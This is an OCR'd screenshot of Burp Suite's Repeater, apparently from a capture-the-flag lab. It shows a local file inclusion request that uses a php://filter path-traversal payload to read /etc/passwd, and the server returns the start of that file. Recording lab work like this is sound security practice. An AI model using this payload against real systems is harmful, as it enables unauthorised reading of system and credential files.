 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.129.0 HTTP/1
Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=php://filter/resource=../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.129.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://10.10.129.0/secret-script.php?file=supersecretadminpanel.html
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Nov 2024 18:01:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1957
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,186 bytes | 1,574 milli